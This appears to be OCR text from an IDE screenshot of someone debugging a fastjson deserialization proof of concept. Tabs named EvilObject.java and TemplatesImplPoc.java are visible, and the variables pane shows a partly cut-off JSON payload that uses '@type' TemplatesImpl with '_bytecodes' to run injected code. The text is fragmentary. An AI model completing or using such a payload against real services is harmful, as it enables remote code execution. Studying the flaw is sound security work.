 JSON.java × JSON.class × EvilObject.java × TemplatesImplPoc.java × DefaultJSONParser.java × JavaBeanInfo.java × JSO
Match Case Words Regex ?
358 }
359
360 if (processor instanceof FieldTypeResolver) {
361 parser.setFieldTypeResolver((FieldTypeResolver) processo
362 }
363 }
364
365 T value = (T) parser.parseObject(clazz, fieldName: null); parser
366
367 parser.handleResovleTask(value);
platesImplPoc ×
Variables
static members of JSON
input = "{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_bytecodes":["yv66vgAAADMANAoABwAlCgAmAC
65, JSON (co
clazz = {Class@339} "class java.lang.Object"... Navigate
28, JSON (co
config = {ParserConfig@681}
Deny:43, Ter
processor = null
platesImplPo
featureValues = 132061
features = {Feature[1]@686}
parser = {DefaultJSONParser@694}